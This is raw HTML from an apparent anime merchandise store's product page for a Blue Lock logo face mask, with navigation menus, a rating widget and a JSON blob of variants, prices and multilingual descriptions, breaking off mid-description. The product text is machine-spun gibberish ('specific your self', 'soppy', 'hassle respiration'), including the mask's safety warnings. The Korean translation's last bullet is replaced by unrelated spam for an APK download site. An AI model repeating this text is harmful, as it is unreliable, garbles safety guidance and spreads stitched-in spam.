  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-accessories">Blue Lock Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-face-masks">Blue Lock Face Masks</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="532">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1257/conversions/urmask_flatlay_frontproduct600x600-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1257/urmask_flatlay_frontproduct600x600-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1257"
                     data-variants="616"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1262/conversions/flat750x075f-pad750x1000f8f8f8-56-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1262/flat750x075f-pad750x1000f8f8f8-56.jpg"
                     data-fancybox="gallery"
                     data-media-id="1262"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Face Masks - Blue Lock Logo Flat Mask
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":39,"name":"Face Masks OPTION CHOICE","options":[{"id":49,"name":"Face Masks Size","label":"Size","values":[{"id":418,"name":"M","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/WQeXtCRB5JupH1Yfi2SbvoRZr64jOji0eX915koF.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49},{"id":419,"name":"L","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Face Mask.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:91350,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zI4cNUoHCQ3fyxLnfXofEvTVRUMEPQSXnPhRppgk.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EFace Mask.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E89.21 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":49}],"position":0}],"extra_options":[],"variants":[{"id":11085,"price":19.9,"price_formatted":"$19.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[418],"options_map":{"49":418}},{"id":11086,"price":22.5,"price_formatted":"$22.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8VTVEPRYF6ZM9SSMRMKN54.jpg","value_ids":[419],"options_map":{"49":419}}]},"product":{"id":532,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Face Masks - Blue Lock Logo Flat Mask","de":"Blue Lock Gesichtsmasken - Blue Lock Logo mit Logo","pt":"Blue Lock M\u00e1scaras de rosto - Blue Lock M\u00e1scara plana de logotipo","es":"Blue Lock M\u00e1scaras de cara - Blue Lock M\u00e1scara plana de Logo","ja":"Blue Lock \u30de\u30b9\u30af - Blue Lock \u30ed\u30b4 \u5e73\u3089\u306a\u30de\u30b9\u30af","fr":"Blue Lock Masques visage - Blue Lock Logo Masque plat","ko":"Blue Lock \uc5bc\uad74 \ub9c8\uc2a4\ud06c - Blue Lock \ub85c\uace0 \ud3b8\ud3c9\ud55c \uac00\uba74","it":"Blue Lock Maschere di faccia - Blue Lock Logo Maschera piana","nl":"Blue Lock Gezichtsmaskers. Blue Lock Logo plat masker"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ENon-medical face masks enable you to specific your self even when you\u0027ll be able to\u0027t present your face\u003C\/li\u003E\n\u003Cli\u003ETwo layers of soppy 95% polyester \/ 5% spandex material with sublimation print on the skin layer\u003C\/li\u003E\n\u003Cli\u003ESturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a comfortable match\u003C\/li\u003E\n\u003Cli\u003EWash after every use\u003C\/li\u003E\n\u003Cli\u003ETo be used by ages 13 and older solely\u003C\/li\u003E\n\u003Cli\u003EShouldn\u0027t be utilized by or positioned on anybody who has hassle respiration or who\u0027s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with kids below age 3\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ELes masques visage non m\u00e9dicaux vous permettent de vous d\u00e9finir vous-m\u00eame m\u00eame quand vous ne pourrez pas pr\u00e9senter votre visage\u003C\/li\u003E\u003Cli\u003EDeux couches de soppy 95% polyester \/ 5% \u00e9lasthanne avec impression sublimation sur la couche de peau\u003C\/li\u003E\u003Cli\u003EBracelets \u00e9lastiques over-the-aar robustes avec toggles de perles pour r\u00e9gler les sangles pour un match confortable\u003C\/li\u003E\u003Cli\u003ELaver apr\u00e8s chaque utilisation\u003C\/li\u003E\u003Cli\u003E\u00c0 utiliser uniquement pour les personnes \u00e2g\u00e9es de 13 ans et plus\u003C\/li\u003E\u003Cli\u003ENe devrait pas \u00eatre utilis\u00e9 par ou positionn\u00e9 sur quelqu\u0027un qui a la respiration tracasse ou qui est inconscient, incapable ou dans tout autre cas incapable d\u0027enlever les masques avec l\u0027aide, avec des enfants de moins de 3 ans\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ENicht-medizinische Gesichtsmasken erm\u00f6glichen es Ihnen, Ihr Selbst zu bestimmen, auch wenn Sie Ihr Gesicht nicht pr\u00e4sentieren k\u00f6nnen\u003C\/li\u003E\u003Cli\u003EZwei Schichten aus soppy 95% Polyester \/ 5% Elasthan Material mit Sublimationsdruck auf der Hautschicht\u003C\/li\u003E\u003Cli\u003ERobuste Over-the-Ohr-elastische Gurte mit Perlen-Fesseln f\u00fcr die Anpassung der Gurte f\u00fcr ein bequemes Spiel\u003C\/li\u003E\u003Cli\u003EWaschen nach jedem Gebrauch\u003C\/li\u003E\u003Cli\u003EF\u00fcr den Alter von 13 und \u00e4lter allein\u003C\/li\u003E\u003Cli\u003ESollte nicht von jemand verwendet werden, der die Atmung hat oder wer unbewusst, inkapituliert oder in jedem anderen Fall nicht in der Lage ist, die Masken mit Hilfe zu nehmen, zusammen mit Kindern unter 3 Jahren.\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELas m\u00e1scaras faciales no m\u00e9dicas le permiten especificar su ser incluso cuando usted ser\u00e1 capaz de no presentar su cara\u003C\/li\u003E\u003Cli\u003EDos capas de poli\u00e9ster 95% \/ 5% material de spandex con impresi\u00f3n de sublimaci\u00f3n en la capa de la piel\u003C\/li\u003E\u003Cli\u003ECorreas el\u00e1sticas robustas con toggles de cuentas para ajustar las correas para un partido c\u00f3modo\u003C\/li\u003E\u003Cli\u003ELava despu\u00e9s de cada uso\u003C\/li\u003E\u003Cli\u003EPara ser utilizado por edades de 13 a\u00f1os y mayores \u00fanicamente\u003C\/li\u003E\u003Cli\u003ENo debe ser utilizado por nadie que tenga respiraci\u00f3n apresurada o que est\u00e9 inconsciente, incapacitado o en cualquier otro caso incapaz de quitar las m\u00e1scaras con ayuda externa, junto con ni\u00f1os menores de 3 a\u00f1os\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ube44 \uc758\ud559 \uac00\uba74\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc5bc\uad74\uc744 \uc120\ubb3c\ud560 \uc218 \uc5c6\uc744 \ub54c \uc870\ucc28 \ub2f9\uc2e0\uc758 \uac01\uc790\uc5d0\uac8c \ud2b9\uc815\ud558\uac8c \uac00\ub2a5\ud558\uac8c \ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud53c\ubd80 \uce35\uc5d0 \uc2b9\ud654 \uc778\uc1c4\ub97c \uac00\uc9c4 soppy 95% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\/5% \uc2a4\ud310\ub371\uc2a4 \ubb3c\uc790\uc758 2\uac1c\uc758 \uce35\u003C\/li\u003E\u003Cli\u003ESturdy over-the-ear \ud0c4\uc131 \uc2a4\ud2b8\ub7a9\uc740 \ud3b8\uc548\ud55c \uc77c\uce58\ub97c \uc704\ud574 \uc2a4\ud2b8\ub7a9\uc744 \uc870\uc815\ud569\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\uac01 \uc0ac\uc6a9 \ud6c4\uc5d0 \uc138\ucc99\u003C\/li\u003E\u003Cli\u003E\ub9cc 13\uc138 \uc774\uc0c1 \uc0ac\uc6a9\u003C\/li\u003E\u003Cli\u003E\uc774 \uc6f9 \uc0ac\uc774\ud2b8\ub294 \uc560\ud50c \ub9ac\ucf00\uc774\uc158\uc5d0 \uc804\ub150. \uc6b0\ub9ac\ub294 \uc815\ud488 \uc571\uacfc \uac8c\uc784\uc744 \uc81c\uacf5 \ud560 \ubaa9\uc801\uc73c\ub85c\uc774 \uc0ac\uc774\ud2b8\ub97c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4. 4AppsApk \ucd5c\uace0\uc758 \uc548\ub4dc\ub85c\uc774\ub4dc \uc560\ud50c \ub9ac\ucf00\uc774\uc158\uc744\uc704\ud55c \ubb34\ub8cc APK \ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc \uc11c\ube44\uc2a4, \uacc4\ub7b5.\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ENiet-medische gezichtsmaskers stellen je in staat om jezelf te bepalen, zelfs als je je gezicht niet kunt presenteren\u003C\/li\u003E\u003Cli\u003ETwee lagen soppy 95% polyester \/ 5% spandex materiaal met sublimatie print op de huidlaag\u003C\/li\u003E\u003Cli\u003EStevige over-het-oor elastische bandjes met kraal toggles voor het aanpassen van de bandjes voor een comfortabele match\u003C\/li\u003E\u003Cli\u003EWas na elk gebruik\u003C\/li\u003E\u003Cli\u003EAlleen te gebruiken door 13 jaar en ouder\u003C\/li\u003E\u003Cli\u003EMoet niet worden gebruikt door of geplaatst op iedereen die gedoe ademhaling heeft of die bewusteloos, uitgeschakeld of in elk ander geval niet in staat om de maskers weg te nemen met hulp, samen met kinderen jonger dan 3 jaar\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EM\u00e1scaras de rosto n\u00e3o-m\u00e9dicas permitem que voc\u00ea especifique seu self mesmo quando voc\u00ea ser\u00e1 capaz de n\u00e3o apresentar seu rosto\u003C\/li\u003E\u003Cli\u003EDuas camadas de soppy 95% poli\u00e9ster \/ 5% spandex material com sublima\u00e7\u00e3o impress\u00e3o na camada de pele\u003C\/li\u003E\u003Cli\u003ECintas el\u00e1sticas resistentes sobre-a orelha com toggles de tal\u00e3o para ajustar as al\u00e7as para uma combina\u00e7\u00e3o confort\u00e1vel\u003C\/li\u003E\u003Cli\u003ELavar ap\u00f3s cada uso\u003C\/li\u003E\u003Cli\u003EPara ser usado por idades 13 e mais velho exclusivamente\u003C\/li\u003E\u003Cli\u003EN\u00e3o deve ser utilizado por ou posicionado em qualquer pessoa que tenha respira\u00e7\u00e3o inc\u00f4moda ou que esteja inconsciente, incapacitado ou em qualquer outro caso incapaz de tirar as m\u00e1scaras com ajuda para fora, juntamente com crian\u00e7as abaixo da idade 3\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EMaschere non mediche consentono di specificare il proprio s\u00e9 anche quando sarete in grado di non presentare il viso\u003C\/li\u003E\u003Cli\u003EDue strati di soppiatto 95% poliestere \/ 5% materiale spandex con stampa sublimazione sullo strato della pelle\u003C\/li\u003E\u003Cli\u003ECinghie elastiche robuste over-the-ear con perle per regolare le cinghie per una partita confortevole\u003C\/li\u003E\u003Cli\u003ELavarsi dopo ogni 